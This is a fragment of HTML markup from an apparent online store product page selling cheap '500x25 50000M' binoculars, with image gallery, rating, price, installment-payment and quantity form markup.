                <img src="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721779988"
              data-media-position="12"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-12
"
              >
                <img src="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=54 54w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=74 74w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=104 104w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=162 162w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=208 208w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=324 324w, //nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690721812756"
              data-media-position="13"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-13
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690722042132"
              data-media-position="14"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-14
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690722107668"
              data-media-position="15"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-15
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690722140436"
              data-media-position="16"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-16
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690722238740"
              data-media-position="17"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-17
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26083936305428__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--26083936305428__main-33690722304276"
              data-media-position="18"
              data-alt="500x25 50000M Telescope Powerful Binoculars"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--26083936305428__main"
                aria-describedby="Thumbnail-template--26083936305428__main-18
"
              >
                <img src="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=416" alt="500x25 50000M Telescope Powerful Binoculars" srcset="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=54 54w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=74 74w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=104 104w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=162 162w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=208 208w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=324 324w, //nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26083936305428__main-18
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--26083936305428__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26083936305428__main"
        data-section="template--26083936305428__main"
        data-url="/products/500x25-50000m-telescope-powerful-binoculars"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  500x25 50000M Telescope Powerful Binoculars
                </h1>
                <a href="/products/500x25-50000m-telescope-powerful-binoculars" class="product__title">
                  <h2 class="h1">
                    500x25 50000M Telescope Powerful Binoculars
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--26083936305428__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $12.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $12.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $25.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26083936305428__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45047910007060">
                  <shopify-payment-terms variant-id="45047910007060" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:45047910007060,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1850599}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="8278011085076" /><input type="hidden" name="section-id" value="template--26083936305428__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26083936305428__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26083936305428__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26083936305428__main"
        class="select__select"
        form="product-form-template--26083936305428__main"
      ><option
            
              selected="selected"
            
            
            value="45047910007060"
          >Default Title - $12.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--26083936305428__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--26083936305428__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--26083936305428__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for 500x25 50000M Telescope Powerful Binoculars</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--26083936305428__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--26083936305428__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for 500x25 50000M Telescope Powerful Binoculars</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--26083936305428__main,
  #SectionAtcBtn-template--26083936305428__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26083936305428__main"
      class="product-form main-product-form"
      data-section="template--26083936305428__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
